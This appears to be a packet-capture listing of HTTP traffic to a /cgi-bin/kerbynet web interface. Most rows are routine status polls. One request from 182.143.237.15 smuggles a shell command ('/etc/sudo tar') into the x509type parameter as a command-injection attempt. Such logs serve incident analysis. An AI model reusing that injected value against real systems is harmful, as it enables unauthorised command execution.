 http
No. Time Source Destination Protocol Length Info
10925 438.836708 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
10934 451.731498 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinf
10939 451.814238 61.139.2.100 61.139.2.128 HTTP 1285 HTTP/1.1 200 OK (text/html)
10948 464.730177 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinf
10954 464.831428 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
10966 477.737628 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinf
10975 477.836733 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
11029 484.356560 182.143.237.15 61.139.2.100 HTTP 617 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-
11053 484.414190 61.139.2.100 182.143.237.15 HTTP 64 HTTP/1.1 200 OK (text/html)[Packet size limited during capture]
11081 490.731500 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinf
11088 490.807862 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
11099 503.736036 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinf
11104 503.813324 61.139.2.100 61.139.2.128 HTTP 1285 HTTP/1.1 200 OK (text/html)
11109 516.732663 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinf
11120 516.819602 61.139.2.100 61.139.2.128 HTTP 1285 HTTP/1.1 200 OK (text/html)
11132 529.733753 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinf
11138 529.812122 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
11189 542.734097 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinf
11195 542.803031 61.139.2.100 61.139.2.128 HTTP 75 HTTP/1.1 200 OK (text/html)
11225 555.733799 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinf
11230 555.808739 61.139.2.100 61.139.2.128 HTTP 1284 HTTP/1.1 200 OK (text/html)